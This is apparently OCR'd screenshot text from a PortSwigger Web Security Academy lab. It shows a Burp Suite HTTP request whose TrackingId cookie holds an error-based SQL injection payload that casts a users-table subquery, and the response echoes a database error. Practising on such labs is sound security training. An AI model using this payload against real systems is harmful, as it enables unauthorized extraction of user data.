 GET / HTTP/2
Host: 0ae000340499d61e81f62fc200600082.web-security-academy.net
Cookie: TrackingId=' or 1=cast((select username from users) as INT)-- -; session=xrUXuaL962Rk9QhHKKPAgPyPFtUwyZV8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
esponse
retty Raw Hex Render
</div>
<div theme="">
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
</header>
<h4>
ERROR: more than one row returned by a subquery used as an expression
</h4>
<p class=is-warning>
ERROR: more than one row returned by a subquery used as an expression